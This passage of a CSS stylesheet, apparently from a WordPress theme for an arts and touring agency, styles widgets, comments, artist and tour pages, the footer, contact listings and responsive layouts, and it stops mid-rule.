.widget-tg-recent-posts h3.widget-title a{
	color: #004564;
}

.widget-tg-recent-posts ul.boder-bottom {
	border-bottom: 1px dotted #74a3c3;
}
.widget-tg-recent-posts ul li {
    color: #7097A8;
    font-size: 13px;
    margin-bottom: 2em;
}
.widget-tg-recent-posts ul li.view-more {
	margin-bottom: 0.7em;
	text-align: right;
}

.widget-tg-recent-posts ul li.view-more a{
	color: #004564;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.8em;
	font-weight: bold;
	text-transform: uppercase;
}

.widget-tg-recent-posts ul li a.bt-readmore {
	color: #babe06;
	font-family: "Dosis", Arial,sans-serif;
	font-size: 1em;
	text-transform: uppercase;
}

/* TG Next Events */

.widget-tg-next-events li {
    clear: both;
    display: block;
    margin-bottom: 10px;
    overflow: hidden;
    padding: 10px 0;
}

.widget-tg-next-events .event-widget .event-date {
    margin-right: 1%;
    padding-top: 4px;
    width: 40px;
}

.widget-tg-next-events .event-widget .event-details {
    float: left;
    max-width: 167px;
    width: 73%;
}
.widget-tg-next-events h3 {
    margin-bottom:10px;
}
.widget-tg-next-events .event-widget .event-details .event-location:after,
.widget-tg-next-events .event-widget .event-details .event-hour:after {
	color: #bcced6;
    content: " | ";
}

.widget-tg-next-events .event-widget footer {
	margin-left:40px;
	}

.widget-tg-next-events .event-widget footer .bt-details,
.widget-tg-next-events .event-widget footer .bt-buy {
	width:47%;
	float:left;
	margin-top:5px;
}

.widget-tg-next-events .event-widget footer .bt-details:HOVER,
.widget-tg-next-events .event-widget footer .bt-buy:HOVER,
.page .list-page .tg_product article .bt-details:HOVER,
.page .list-page .tg_event article .event-status:HOVER
{background-position: right -559px;}


.widget-tg-next-events .event-widget footer .bt-details {margin-right:4%;}
.widget-tg-next-events .event-widget footer .bt-buy {background-position: right -503px;}

.widget-tg-next-events ul{
	border-bottom: 5px solid #0e4d76;
}

.widget-tg-next-events a.view-more{
	color: #0e4d76;
	display: block;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.9em;
	font-weight: bold;
	margin-top: 5px;
	text-transform: uppercase;
}

/* =tg-slider-widget
----------------------------------------------- */
.tg-slider-widget{
	-webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 1);
	-moz-box-shadow:    0px 0px 15px rgba(0, 0, 0, 1);
	box-shadow:         0px 0px 15px rgba(0, 0, 0, 1);
}
.tg-slider-widget .theme-default .nivo-directionNav a{
	 background: transparent url("images/slider-buttons.png") no-repeat;
	 top: 84%;
}

.tg-slider-widget .theme-default a.nivo-prevNav {
    left: auto;
    right: 33px;
}

.tg-slider-widget .theme-default a.nivo-nextNav{
	background-position: -33px 0px;
	right: 0px;
}

/* = widget_nav_menu
----------------------------------------------- */

.widget_nav_menu ul.menu li{
	margin-bottom: 5px;
}

.widget_nav_menu ul.menu a{
	font-family: Dosis, Arial, sans-serif;
	font-size: 15px;
	font-weight: 600;
	color: #0e4d76;
	text-transform: uppercase;
}

/* =Comments
----------------------------------------------- */

#comments-title {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.6em;
	padding: 0 0 2.6em;
	text-transform: uppercase;
}
.nopassword,
.nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist {
	list-style: none;
	margin: 0 0 0 1.2em;
	width: 74%;
}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist > li.comment {
	border-top: 1px dotted #74A3C3;
	border-bottom: 1px dotted #74A3C3;
	margin: 0 0 1.625em;
	padding: 1.625em;
	position: relative;
	background: #f9f9f9;
}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
	margin: 1.625em 0 0;
	padding: 1.625em;
	position: relative;
}
.commentlist .children li.comment .fn {
	display: block;
}
.comment-meta .fn {
	font-style: normal;
}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .children li.comment .comment-meta {
	line-height: 1.625em;
	margin-left: 50px;
}
.commentlist .children li.comment .comment-content {
	margin: 1.625em 0 0;
}
.comment-meta a {
	font-weight: bold;
}
.comment-meta a:focus,
.comment-meta a:active,
.comment-meta a:hover {
}
.commentlist .avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	left: -102px;
	padding: 0;
	position: absolute;
	top: 0;
}
.commentlist > li:before {
	left: -21px;
	position: absolute;
}
.commentlist > li.pingback:before {
	content: '';
}
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: 2.2em;
	padding: 0;
	top: 2.2em;
}
a.comment-reply-link {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	display: inline-block;
	font-size: 12px;
	padding: 0 8px;
	text-decoration: none;
}
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active {
	background: #888;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}

/* Post author highlighting */
.commentlist > li.bypostauthor {
	border-top: 1px dotted #74A3C3;
	border-bottom: 1px dotted #74A3C3;
	background: #f9f9f9;
}
.commentlist > li.bypostauthor .comment-meta {
	color: #575757;
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
}

/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {
	
	border-top: 1px dotted #74A3C3;
	border-bottom: 1px dotted #74A3C3;
}

/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}

/* Comment Form */
#respond {
	margin: 0 0 1.625em;
	padding: 1.625em;
	position: relative;
	width: 68.9%;
}
#respond input[type="text"],
#respond textarea {
	background: #fff;
	border: 4px solid #eee;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	position: relative;
	padding: 10px;
	text-indent: 80px;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
	position: relative;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
	background: #eee;
	-webkit-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	-moz-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	color: #555;
	display: inline-block;
	font-size: 13px;
	left: 4px;
	min-width: 60px;
	padding: 4px 10px;
	position: relative;
	top: 40px;
	z-index: 1;
}
#respond input[type="text"]:focus,
#respond textarea:focus {
	text-indent: 0;
	z-index: 1;
}
#respond textarea {
	resize: vertical;
	width: 95%;
}
#respond .comment-form-author .required,
#respond .comment-form-email .required {
	color: #bd3500;
	font-size: 22px;
	font-weight: bold;
	left: 75%;
	position: absolute;
	top: 45px;
	z-index: 1;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
}
#respond p {
	margin: 10px 0;
}
#respond .form-submit {
	float: right;
	margin: -20px 0 10px;
}
#respond input#submit {
	background: #004564;
	border: none;
	color: #eee;
	cursor: pointer;
	font-size: 15px;
	margin: 20px 0;
	padding: 5px 22px 5px 22px;
	position: relative;

}
#respond input#submit:active {
	background: #1982d1;
	color: #bfddf3;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#reply-title {
	color: #004564;
	font-size: 24px;
	font-weight: bold;
	line-height: 30px;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	display: block;
	height: 24px;
	width: 75%;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}


/* =Footer
----------------------------------------------- */

#colophon {
    background: url("images/bg-footer.png") no-repeat scroll center bottom transparent;
    clear: both;
    padding-bottom: 180px;
}
#supplementary {
	padding: 1.625em 2.6%;
	overflow: hidden;
    background-color: #CBD003;
    color: #666666;
}

#supplementary a{
	color:#004564;
}
#supplementary a:hover{
	color:#fff;
}

#colophon .copyright, #colophon .signature
{
	font-size: 80%;
	color: #FFF;
	font-weight: bold;
	margin-top: 25px;
		
}

#colophon .copyright
{
	float: left;
		
}

#colophon .copyright .site-title {
	float: left;
}

#colophon .copyright .site-title a {
    background: url("images/sprite.png") no-repeat scroll 0 -68px transparent;
    display: block;
    height: 25px;
    overflow: hidden;
    text-indent: -100000px;
    width: 90px;
}

#colophon .copyright .copy-text {
    display: block;
    float: left;
    padding: 5px 0 0 5px;
}

#colophon .signature
{
	float: right;
	font-weight: normal;
	font-style: italic;
	font-family: Georgia, Times,serif;	
	padding-top:5px;
}

#colophon .signature a {
    color: #FFFFFF;
    /* display: block; */
    float: right;
    font-family: Arial,sans-serif;
    font-size: 90%;
    font-style: normal;
    font-weight: normal;
    margin-left: 5px;
    margin-top: 2px;
}

#colophon .social-menu {
    list-style: none outside none;
}

#colophon .social-menu li {
	float:left;
	margin-right: 15px;
}

#colophon .social-menu li a {
    background: url("images/sprite.png") no-repeat scroll 0 -104px transparent;
    display: block;
    font-family: 'Dosis',Arial,sans-serif;
    height: 35px;
    padding-top: 10px;
    text-align: left;
    text-indent: 45px;
    text-transform: uppercase;
    width: 110px;
}
#colophon .social-menu li a:hover {
	color: #fff;
	text-decoration: none;
}

#colophon .social-menu .soundcloud{background-position: 0 -151px;}
#colophon .social-menu .vimeo{background-position: 0 -198px;}
#colophon .social-menu .links{background-position: 0 -245px;}
#colophon .social-menu .partilhar{background-position: 0 -292px;}
#colophon .social-menu .newsletter{background-position: 0 -339px;}

/* Two Footer Widget Areas */
#supplementary.two .widget-area {
	float: left;
	margin-right: 3.7%;
	width: 48.1%;
}
#supplementary.two .widget-area + .widget-area {
	margin-right: 0;
}

/* Three Footer Widget Areas */
#supplementary.three .widget-area {
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
#supplementary.three .widget-area + .widget-area + .widget-area {
	margin-right: 0;
}

/* Site Generator Line */
#site-generator {
    background-color: #CBD003;
    color: #666666;
    font-size: 12px;
    line-height: 2.2em;
    overflow: hidden;
    padding: 2.2em 0.5em;
    text-align: center;
}

#site-generator a {
	color: #004564;
	font-weight: bold;
}

.nivoSliderSimple img{
	display: block;
	margin: 0px;
	padding: 0px;
}

/*	Artist And Tour Single Page
----------------------------------------------- */
#content article.content-single-artist,
#content article.content-single-tour{
	width: 77%;
	padding: 0px;
	float: left;
	overflow: hidden;
}
.single-tg_artist #content{
	/* margin: 0px; */
}

#content article.content-single-artist .entry-header, 
#content article.content-single-artist .entry-content, 
#content article.content-single-artist footer.entry-meta, 
#content article.content-single-artist #comments-title,
#content article.content-single-tour .entry-header, 
#content article.content-single-tour .entry-content, 
#content article.content-single-tour footer.entry-meta, 
#content article.content-single-tour #comments-title{
    margin: 0 3% 0 0%;
}

#content article.content-single-artist .entry-content,
#content article.content-single-tour .entry-content{
	font-family: Arial,sans-serif;
	font-size: 0.8em;
	line-height: 1.5em;
	margin-right: 0;
	padding-top: 15px;
	margin-left: 0;
}

#content article.content-single-artist .entry-header,
#content article.content-single-tour .entry-header{
	margin-right: 0px;
	margin-left: 0;
}

#content article.content-single-artist .entry-meta,
#content article.content-single-tour .entry-meta{
	margin-right: 0px!important;
}

#content article.content-single-artist .nivoSliderSimple,
#content article.content-single-artist .theme-default .nivoSlider,
#content article.content-single-tour .nivoSliderSimple,
#content article.content-single-tour .theme-default .nivoSlider{
	margin-bottom: 2em;
}

#content article.content-single-artist .theme-default .nivo-directionNav a,
#content article.content-single-tour .theme-default .nivo-directionNav a{
	 background: transparent url("images/slider-embed-buttons.png") no-repeat;
	 top: 84%;
}

#content article.content-single-artist .theme-default a.nivo-prevNav,
#content article.content-single-tour .theme-default a.nivo-prevNav{
    left: auto;
    right: 33px;
}

#content article.content-single-artist .theme-default a.nivo-nextNav,
#content article.content-single-tour .theme-default a.nivo-nextNav{
	background-position: -33px 0px;
	right: 0px;
}


#content article.content-single-artist .entry-extra,
#content article.content-single-tour .entry-extra{
	border-top: 1px dotted #74a3c3;
	padding: 0 0 1.6em 0;
	font-family: Arial, sans-serif;
}

#content article.content-single-artist .entry-extra > a,
#content article.content-single-tour .entry-extra > a{
	color: #004564;
	display: inline-block;
    font-family: "Dosis",sans-serif;
	margin-top: 1.6em;
	font-size: 0.9em;
	line-height: 1.1em;
	text-transform: uppercase;
}

#content article.content-single-artist .entry-extra-title,
#content article.content-single-tour .entry-extra-title,
#content .private-content h3,
#content .private-content h2
{
    line-height: 2.6em;
    text-transform: uppercase;
    margin: 20px auto;
    font-size: 160%;
    text-align: center;
    letter-spacing: 0.1em;
}

#content aside.aside-single-artist,
#content aside.aside-single-tour{
	float: left;
	width: 21%;
	min-width: 117px;
	margin-left: 2%;
	overflow: hidden;
}

#content aside.aside-single-artist h3:first-child,
#content aside.aside-single-tour h3:first-child{
    margin-bottom: 20px;
	border-bottom: 5px solid #babe06;
    color: #004564;
    font-size: 180%;
    font-weight: 700;
    margin-top: 16px;
    text-transform: uppercase;
	width: 100%;
}

#content aside.aside-single-artist ul,
#content aside.aside-single-tour ul{
	list-style: none;
	padding: 0px;
	margin: 15px 0px 0px 0px;
	overflow: hidden;
}

#content aside.aside-single-artist ul li,
#content aside.aside-single-tour ul li{
	font-family: 'Dosis',Arial,sans-serif;
	font-size: 10px;
	text-transform: uppercase;
	margin: 7px 0;
	padding: 0px 10px;
}

#content aside.aside-single-artist ul li i,
#content aside.aside-single-tour ul li i{
	font-size: 18px;
}

#content aside.aside-single-artist ul li a,
#content aside.aside-single-tour ul li a{
	/* background: transparent url("images/sprit-artist.png") no-repeat; */
	color: #004564;
	text-decoration: none;
	padding: 0;
	font-weight: normal;
}

#content aside.aside-single-artist ul li a.link,
#content aside.aside-single-tour ul li a.link{
	color: #babe06;
}

#content aside.aside-single-artist ul li.exclusive,
#content aside.aside-single-tour ul li.exclusive{
	background: #babe06 url("images/artist_exclusive_box.png") no-repeat;
	background-position: left top;
	padding: 5px;
	margin: 10px 0px 20px 0px;
}

#content aside.aside-single-artist ul li.exclusive span,
#content aside.aside-single-tour ul li.exclusive span{
	color: #083958;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 1.1em;
	line-height: 1.4em;
	display: block;
	padding: 0.8em 0px 0px 0px;
}
#content aside.aside-single-artist ul li.exclusive a,
#content aside.aside-single-tour ul li.exclusive a{
	background: none;
	color: #FFF;
	font-family: Arial,sans-serif;
	font-size: 0.9em;
	text-decoration: none;
	text-transform: none;
	padding: 0px;
}

#content aside.aside-single-artist ul li.audio a,
#content aside.aside-single-tour ul li.audio a{
	background-position: -4px -1px;
}

#content aside.aside-single-artist ul li.video a,
#content aside.aside-single-tour ul li.video a{
	background-position: -4px -31px;
}

#content aside.aside-single-artist ul li.press a,
#content aside.aside-single-tour ul li.press a{
	background-position: -4px -61px;
}

#content aside.aside-single-artist ul li.agenda a,
#content aside.aside-single-tour ul li.agenda a{
	background-position: -4px -90px;
}

#content aside.aside-single-artist ul li.availability a,
#content aside.aside-single-tour ul li.availability a{
	background-position: -4px -121px;
}

#content aside.aside-single-artist ul li.tecnicalarea a{
	background: url('images/tecnica-icon.png') no-repeat;
}

#content aside.aside-single-artist ul li.tour a{
	background-position: -4px -150px;
}

#content aside.aside-single-artist ul li.url-facebook a,
#content aside.aside-single-tour ul li.url-facebook a{
	background-position: -4px -180px;
}

#content aside.aside-single-artist ul li.url-myspace a,
#content aside.aside-single-tour ul li.url-myspace a{
	background-position: -4px -210px;
}

#content aside.aside-single-artist ul li.url-twitter a,
#content aside.aside-single-tour ul li.url-twitter a{
	background-position: -4px -268px;
}

#content aside.aside-single-artist ul li.url-website a,
#content aside.aside-single-tour ul li.url-website a{
	background-position: -4px -240px;
}

#content aside.aside-single-artist ul li.url-soundcloud a,
#content aside.aside-single-tour ul li.url-soundcloud a{
	background-position: -3px -326px;
}

#content aside.aside-single-artist ul li.url-vimeo a,
#content aside.aside-single-tour ul li.url-vimeo a{
	background-position: -3px -295px;
}

#content aside.aside-single-artist ul li:first-child,
#content aside.aside-single-tour ul li:first-child{
	/* padding-top:0px; */
	/* margin-top:0px; */
}


#sidebar-artist .widget h3.widget-title{
	margin-bottom: 20px;
}

#main .list-page-tour .entry-filter,
#main .list-page .entry-filter,
#main .list-page-agenda .entry-filter{
	margin: 0 2.6% 2.6% 2.6%
}

#main .list-page .entry-filter span.filter-title,
#main .list-page .entry-filter label,
#main .list-page-tour .entry-filter span.filter-title,
#main .list-page-tour .entry-filter label,
#main .list-page-agenda .entry-filter span.filter-title,
#main .list-page-agenda .entry-filter label{
	color: #0e4d76;
	font-family: "Dosis", sans-serif;
	text-transform: uppercase;
}

#main .list-page .entry-filter label,
#main .list-page-tour .entry-filter label,
#main .list-page-agenda .entry-filter label{
	margin-left: 20px;
}

#main .list-page .entry-filter select,
#main .list-page-tour .entry-filter select,
#main .list-page-agenda .entry-filter select{
	margin-left: 5px;
}

#main .list-page .entry-filter a.reset,
#main .list-page-tour .entry-filter a.reset,
#main .list-page-agenda .entry-filter a.reset{
	color: #0e4d76;
	font-weight:700;
	font-family: "Dosis", sans-serif;
	text-transform: uppercase;
	text-decoration: none;
	margin-left: 1.2em;
}

#main .list-page .entry-filter a.submit,
#main .list-page-tour .entry-filter a.submit,
#main .list-page-agenda .entry-filter a.submit{
	background: url("images/sprite.png") no-repeat scroll right -503px transparent;
    color: #FFFFFF;
    display: inline-block;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 12px;
    height: 16px;
	line-height: 14px;
    padding: 4px 10px 3px 10px;
    text-align: center;
    text-decoration: none;
    text-indent: -5px;
    text-transform: uppercase;
	width: auto;
	margin: 0.6em;
}

a.link-button {
	color: #FFF;
	font-family: 'Dosis', Arial, sans-serif;
	font-weight: bold;
	font-size: 1.2em;
	background: #babe06 url('images/link_button_right.png') no-repeat;
	background-position: right top;
	text-decoration: none;
	text-transform: uppercase;
	padding: 0.3em 0.8em;
	display: inline-block;
}

/* ------------------------- */
.logo-download-color-item,
.logo-download-grayscale-item{
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.logo-download-color-item .description,
.logo-download-grayscale-item .description{
	margin-top: 1em;
	margin-bottom: 1em;
}

.logo-download-color-item .image img,
.logo-download-grayscale-item .image img{
	margin-right: 2em;
}

.logo-download-color-item .button,
.logo-download-grayscale-item .button{
	margin-top: 1.1em;
}

/* social-share
----------------------------------------------- */
.social-share{
	padding: 8px 0px;
	border-top: 1px dotted #74a3c3;
	border-bottom: 1px dotted #74a3c3;
}
.social-share div.left{
	float: left;
	width: 30%;
	min-width: 200px;
}

.social-share ul.right{
	list-style: none;
	float: right;
	margin: 0px;
	padding: 0px;
}

.social-share ul.right li{
	float: right;
}

.social-share ul.right li a{
	color: #0e4d76;
	background: transparent url("images/sprite-social-share.png") no-repeat;
	font-family: 'Dosis',Arial,sans-serif;
	font-weight: 700;
	font-size: 1em;
	line-height: 1.2em;
	text-decoration: none;
	padding: 5px 0px 5px 20px;
	text-transform: uppercase;
	margin-left: 1.6em;
}

.social-share ul.right li a.email{
	background-position: -7px -0px;
	margin-left: 0;
}

.social-share ul.right li a.email span{
	display: none;
}

.social-share ul.right li a.comment{
	background-position: -7px -24px;
}

.social-share ul.right li a.share{
	background-position: -7px -47px;
}

/* list-page-tour
-----------------------------------------------*/

#main > div.list-page-tour .list-itens article{
	max-width: 165px;
	height: auto;
	margin-right: 1.4em;
}

#main > div.list-page-tour .list-itens article div.thumbnail img{
	display: block;
	margin: 0px;
	padding: 0px;
}
#main > div.list-page-tour .list-itens article header{
	height: 110px;
}
#main > div.list-page-tour .list-itens article header .entry-title{
	line-height: 1.2em;
	font-size: 1.1em;
	margin: 0px;
	padding: 5px 0px;
	border: none;
}

#main > div.list-page-tour .list-itens article header .entry-summary{
	margin: 0px;
	border: none;
	color: #7097A8;
    font-size: 80%;
    line-height: 1.3em;
    padding: 0 0 5px 0;
}

#main > div.list-page-tour .list-itens article footer.entry-meta{
	padding: 0;
	position: relative;
}

#main > div.list-page-tour .list-itens article footer.entry-meta a{
	display: block;
	float: left;
}

#main > div.list-page-tour .list-itens article footer.entry-meta a.post-edit-link{
	float: right;
	margin-left: 0.4em;
	text-transform: uppercase;
	font-size: 80%;
}
#main > div.list-page-tour .list-itens article footer.entry-meta a.bt-buy {
	float: right;
	text-transform: uppercase;
	font-size: 80%;
}

#content article.content-single-tour .single-tour-slider-container{
	border-bottom: 5px solid #004564;
	margin-bottom: 1.6em;
	padding: 0 20%; 
}

#content article.content-single-tour .nivoSliderSimple img{
	display: block;
	margin: 0 auto;
}

.page-template-page-contacts-php #content{
	margin: 0px;
}

.page-template-page-contacts-php #content .entry-content{
	padding-top: 15px;
}

.extra-contacts-title span{
	border-bottom: 1px dotted #74a3c3;
	font-family: 'Dosis', arial, sans-serif;
	display: block;
	width: 100%;
	text-transform: uppercase;
	padding-bottom: 0.5em;
}

.extra-contacts-address{
	float: left;
	width: 30%;
	padding: 1.6em 0;
	font-size: 85%;
}

.extra-contacts-address h3{
	margin-top: 1.6em;
	font-size: 1em;
	line-height: 1.3em;
	letter-spacing: 0;
}

.extra-contacts-address h3:first-child{
	margin-top: 0px;
}

.extra-contacts-address a{
	color: #7097a8;
	text-decoration: none;
}
.extra-contacts-address a.view-map{
	margin-top: 1.6em;
	display: block;
}

.extra-contacts-map{
	float: right;
	width: 65%;
	padding: 1.6em 0;
}

.extra-contacts-map a{
	font-size: 0.6em;
}

.extra-contacts-office-team{
	border-top: 5px solid #0e4d76;
	padding-top: 10px;
}

.extra-contacts-office-team span.title{
	border-bottom: 1px dotted #74a3c3;
	font-family: 'Dosis', arial, sans-serif;
	display: block;
	width: 100%;
	text-transform: uppercase;
	padding-bottom: 0.5em;
}

.extra-contacts-office-team ul{
	list-style: none;
	margin: 0px -15px 25px -15px;
	padding: 0px;
	overflow: hidden;
}

.extra-contacts-office-team ul li{
	border-bottom: 1px dotted #74a3c3;
	float: left;
	margin: 15px 0px 0px 15px;
	width: 214px;
}

.extra-contacts-office-team ul li div.image{
	height: 143px;
	margin-bottom: 10px;
}

.extra-contacts-office-team ul li div.summary{
	height: 130px;
}

.extra-contacts-office-team ul li span{
	display: block;
}

.extra-contacts-office-team ul li span.name{
	color: #0e4d76;
	font: normal bold 1.1em/1.4em 'Dosis', Arial, sans-serif;
	text-transform: uppercase;
}

.extra-contacts-office-team ul li span.position{
	color: #babe06;
	font: normal bold 0.8em/1.4em 'Dosis', Arial, sans-serif;
	text-transform: uppercase;
}

.extra-contacts-office-team ul li span.email a{
	color: #7097a8;
	font: normal bold 0.8em/1.4em Arial, sans-serif;
	text-transform: none;
	text-decoration: none;
}

.extra-contacts-office-team ul li span.skype,
.extra-contacts-office-team ul li span.phone a,
.extra-contacts-office-team ul li span.cellphone a{
	color: #7097a8;
	font: normal normal 0.8em/1.4em Arial, sans-serif;
	text-transform: none;
	text-decoration: none;
}

.footer-menu {
    float: right;
    text-align: right;
    margin-top: -10px;
    margin-right: 15px;
}

.footer-menu ul li{
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-block;
    margin-left: 10px;
}

.footer-menu ul li a{
    font-family: 'Dosis',Arial,sans-serif;
    text-transform: uppercase;
}

/* =Responsive Structure
----------------------------------------------- */

@media (max-width: 930px) {
	.social-share ul.right{
		float: left;
		margin-top: 1.6em;
	}
}

@media (max-width: 800px) {
	/* Simplify the basic layout */
	
	
	
	#main #content {
		margin: 0 2.6%;
		width: auto;
	}
	#nav-below {
		border-bottom: 1px solid #ddd;
		margin-bottom: 1.625em;
	}
	#main #secondary {
		float: none;
		margin: 0 2.6%;
		width: auto;
	}
	/* Simplify the showcase template */
	.page-template-showcase-php .featured-posts {
		min-height: 280px;
	}
	.featured-posts section.featured-post {
		height: auto;
	}
	.page-template-showcase-php section.recent-posts {
		float: none;
		margin: 0;
		width: 100%;
	}
	.page-template-showcase-php #main .widget-area {
		float: none;
		margin: 0;
		width: auto;
	}
	.page-template-showcase-php .other-recent-posts {
		border-bottom: 1px solid #ddd;
	}
	/* Simplify the showcase template when small feature */
	section.featured-post .attachment-small-feature,
	.one-column section.featured-post .attachment-small-feature {
		border: none;
		display: block;
		float: left;
		height: auto;
		margin: 0.625em auto 1.025em;
		max-width: 30%;
		position: static;
	}
	article.feature-image.small {
		float: right;
		margin: 0 0 1.625em;
		width: 64%;
	}
	.one-column article.feature-image.small .entry-summary {
		height: auto;
	}
	article.feature-image.small .entry-summary p a {
		left: 0;
		padding-left: 20px;
		padding-right: 20px;
		width: auto;
	}
	/* Remove the margin on singular articles */
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {

	}
	/* Simplify the pullquotes and pull styles */
	.singular blockquote.pull {
		margin: 0 0 1.625em;
	}
	.singular .pull.alignleft {
		margin: 0 1.625em 0 0;
	}
	.singular .pull.alignright {
		margin: 0 0 0 1.625em;
	}
	.singular .entry-meta .edit-link a {
		left: 0;
		position: absolute;
		top: 40px;
	}
	.singular #author-info {
		margin: 2.2em -8.8% 0;
		padding: 20px 8.8%;
	}
	/* Make sure we have room for our comment avatars */
	.commentlist {
		width: 90%;
	}
	.commentlist > li.comment,
	.commentlist .pingback {
		margin-left: 102px;
		width: auto;
	}
	/* And a full-width comment form */
	#respond {
		width: auto;
	}
	/* No need to float footer widgets at this size */
	#colophon #supplementary .widget-area {
		float: none;
		margin-right: 0;
		width: auto;
	}
	/* No need to float 404 widgets at this size */
	.error404 #main .widget {
		float: none;
		margin-right: 0;
		width: auto;
	}
	
	
	
	#content>div {
    float: none;
    margin-right: 0;
    width: auto;
}

.page .list-page article {
    width: 31.53%;
    min-width:113px;
}

.page .tg_product article {
    margin-left: 1.5%;
    width: 29.8%;
}

.page .tg_production article,
.page .tg_gallery article {
    min-width: 95px;
    width: 17.57%;
}

#primary.with-sidebar {
    width: 100%;
}

.widget-tg-next-events .event-widget .event-details {
	max-width: none;
}

.widget-tg-next-events .event-widget footer {
    clear: both;
    float: left;
    margin-left: 45px;
    width: 52%;
}

}
@media (max-width: 650px) {
	/* @media (max-width: 650px) Reduce font-sizes for better readability on smaller devices */
	body, input, textarea {
		font-size: 13px;
	}
	#site-title a {
		font-size: 24px;
	}
	#site-description {
		font-size: 12px;
	}
	#access ul {
		font-size: 12px;
	}
	article.intro .entry-content {
		font-size: 12px;
	}
	.entry-title {
		font-size: 21px;
	}
	.featured-post .entry-title {
		font-size: 14px;
	}
	.singular .entry-title {
		font-size: 28px;
	}
	.entry-meta {
		font-size: 12px;
	}
	blockquote {
		margin: 0;
	}
	blockquote.pull {
		font-size: 17px;
	}
	/* Reposition the site title and description slightly */
	#site-title {

	}
	#site-title,
	#site-description {
		margin-right: 0;
	}
	/* Make sure the logo and search form don't collide */
	#top-menu #searchform {
		top: 1.625em !important;
	}
	/* Floated content doesn't work well at this size */
	.alignleft,
	.alignright {
		display: block;
		float: none;
		margin-left: 0;
		margin-right: 0;
	}
	
	/* Make sure the post-post navigation doesn't collide with anything */
	#nav-single {
		display: block;
		position: static;
	}
	.singular .hentry {
		padding: 1.625em 0 0;
	}
	.singular.page .hentry {
		padding: 1.625em 0 0;
	}
	/* Talking avatars take up too much room at this size */
	.commentlist > li.comment,
	.commentlist > li.pingback {
		margin-left: 0 !important;
	}
	.commentlist .avatar {
		background: transparent;
		display: block;
		padding: 0;
		position: static;
	}
	.commentlist .children .avatar {
		background: none;
		left: 2.2em;
		padding: 0;
		position: absolute;
		top: 2.2em;
	}
	/* Use the available space in the smaller comment form */
	#respond input[type="text"] {
		width: 95%;
	}
	#respond .comment-form-author .required,
	#respond .comment-form-email .required {
		left: 95%;
	}
	#content .gallery-columns-3 .gallery-item {
		width: 31%;
		padding-right: 2%;
	}
	#content .gallery-columns-3 .gallery-item img {
		width: 100%;
		height: auto;
	}
	
	#colophon {
    background: none;
    clear: both;
    padding-bottom: 20px;
	}
	
	#colophon .copyright .site-title,
	#colophon .copyright .copy-text,
	#colophon .signature,
	#colophon .signature a	{
    float: none;
    margin: auto;
    margin-top:10px
    text-align:center;
	}
	
	#colophon .copyright {

    float: none;

}
	
	#colophon .copyright .site-title a {margin:auto;}
	#colophon .signature a {display:inline; }
	
	
	.page .list-page article {
    width: 46%;
    max-width: none;
    margin:0 2% 4%
}

.page .tg_production article,
.page .tg_gallery article {
    width: 29%;
    max-width: none;
    margin:0 2% 4%;
    height:350px;
}

.page .tg_gallery article {
	    height: auto;
}


.page .list-page .tg_event article .entry-summary {
